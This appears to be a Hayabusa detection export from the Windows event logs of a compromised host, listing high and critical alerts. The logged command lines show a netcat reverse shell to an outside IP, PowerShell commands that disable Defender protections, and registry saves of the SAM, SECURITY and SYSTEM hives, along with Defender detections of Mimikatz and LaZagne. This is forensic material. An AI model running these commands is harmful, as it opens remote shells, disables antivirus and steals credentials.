 hayabusa.csv
Drag a column header here to group by that column
Enter text to search... Find
Event ID Level Record ID Rule Title Details
4732 high 179 User Added To Local Admin Grp SrcSID: S-1-5-21-2440829697-3443494045-1308846858-1000 ¦ TgtGrp: Administrators ¦ LID: 0x3e7
7023 high 1295 Important Windows Service Terminated With Error Binary: 4500760065006E0074004C006F0067000000 ¦ param1: EventLog ¦ param2: %%1747
4688 high 25196 PUA - Netcat Suspicious Execution Cmdline: nc 13.53.200.146 4953 -e powershell ¦ Proc: C:\Windows\System32\nc.exe ¦ PID: 4840 ¦ User: tommyxiaomi ¦ LID: 0x3ff0d
1116 high 188 Defender Alert (High) Threat: HackTool:Win32/LaZagne ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\browser-pw-d
1116 high 188 Antivirus Hacktool Detection Threat: HackTool:Win32/LaZagne ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\browser-pw-d
1116 crit 190 Defender Alert (Severe) Threat: Trojan:Win32/CryptInject ¦ Severity: Severe ¦ Type: Trojan ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\fscan6
1116 high 191 Defender Alert (High) Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 high 191 Antivirus Hacktool Detection Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 crit 191 Antivirus Password Dumper Detection Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 high 192 Defender Alert (High) Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 high 192 Antivirus Hacktool Detection Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 crit 192 Antivirus Password Dumper Detection Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz
1116 crit 193 Defender Alert (Severe) Threat: Trojan:Win32/CryptInject ¦ Severity: Severe ¦ Type: Trojan ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\fscan6
1116 crit 199 Defender Alert (Severe) Threat: Trojan:Win32/Wacatac.B!ml ¦ Severity: Severe ¦ Type: Trojan ¦ User: DESKTOP-A1L0P1U\tommyxiaomi ¦ Path: file:_C:\Users
4104 high 235 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -MAPSReporting 0ΓÇï
4104 high 240 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true
1116 crit 202 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.D ¦ Severity: Severe ¦ Type: Trojan ¦ User: DESKTOP-A1L0P1U\tommyxiaomi ¦ Path:
1116 high 203 Antivirus Relevant File Paths Alerts Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:
1116 crit 203 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:
1116 high 204 Antivirus Relevant File Paths Alerts Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:
1116 crit 204 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:
4104 high 263 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -DisableRemovableDriveScanning $true
4104 high 265 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -DisableArchiveScanning $True
4104 high 277 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true
4104 high 324 Tamper Windows Defender - ScriptBlockLogging ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true;Set-MpPreference -DisableIOAVProtection $true;Set-MPPreference
4688 high 26490 Dumping of Sensitive Hives Via Reg.EXE Cmdline: reg.exe save hklm\sam C:\Users\TOMMYX~1\AppData\Local\Temp\crkrbigyfjqk ¦ Proc: C:\Windows\System32\reg.exe ¦ PID: 84
4688 high 26494 Dumping of Sensitive Hives Via Reg.EXE Cmdline: reg.exe save hklm\security C:\Users\TOMMYX~1\AppData\Local\Temp\lbzysoxmsdx ¦ Proc: C:\Windows\System32\reg.exe ¦ PID
4688 high 26499 Dumping of Sensitive Hives Via Reg.EXE Cmdline: reg.exe save hklm\system C:\Users\TOMMYX~1\AppData\Local\Temp\vekdwwp ¦ Proc: C:\Windows\System32\reg.exe ¦ PID: 372
1116 crit 241 Defender Alert (Severe) Threat: VirTool:Win32/DefenderTamperingRestore ¦ Severity: Severe ¦ Type: Tool ¦ User: NT AUTHORITY\SYSTEM ¦ Path: regkeyvalue
Level In crit high Edit Filter